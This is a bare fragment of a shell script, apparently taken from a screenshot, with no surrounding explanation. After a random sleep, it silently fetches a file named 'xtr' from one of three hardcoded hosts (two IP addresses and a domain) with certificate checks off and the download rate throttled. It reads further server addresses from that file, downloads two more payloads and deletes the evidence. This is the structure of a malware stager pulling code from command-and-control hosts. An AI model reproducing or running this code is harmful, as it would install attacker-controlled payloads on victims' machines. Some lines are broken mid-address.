 if [ $s == 0 ]; then
sleep $[ ( $RANDOM % 50 )  + 5 ]s
wget -w 3 -T 10 -t 5 -q --no-check-certificate --limit-rate=20k 46.101.113.206/a/xtr || curl -O -f 46.101.113.
206/a/xtr && wget -w 3 -T 10 -t 2 -q --no-check-certificate $(cat<xtr)/a/a || curl -O -f $(cat<xtr)/a/a && wget
-w 3 -T 10 -t 2 -q --no-check-certificate $(cat<xtr)/a/b || curl -O -f $(cat<xtr)/a/b && rm -rf xtr
elif [ $s == 1 ]; then
sleep $[ ( $RANDOM % 50 )  + 5 ]s
wget -w 3 -T 10 -t 5 -q --no-check-certificate --limit-rate=20k 141.85.241.113/a/xtr || curl -O -f 141.85.241.
113/a/xtr && wget -w 3 -T 10 -t 2 -q --no-check-certificate $(cat<xtr)/a/a || curl -O -f $(cat<xtr)/a/a && wget
-w 3 -T 10 -t 2 -q --no-check-certificate $(cat<xtr)/a/b || curl -O -f $(cat<xtr)/a/b && rm -rf xtr
else
sleep $[ ( $RANDOM % 50 )  + 5 ]s
wget -w 3 -T 10 -t 5 -q --no-check-certificate --limit-rate=20k sez.strangled.net/a/xtr || curl -O -f
sez.strangled.net/a/xtr && wget -w 3 -T 10 -t 2 -q --no-check-certificate $(cat<xtr)/a/a || curl -O -f
$(cat<xtr)/a/a && wget -w 3 -T 10 -t 2 -q --no-check-certificate $(cat<xtr)/a/b || curl -O -f $(cat<xtr)/a/b &&
rm -rf xtr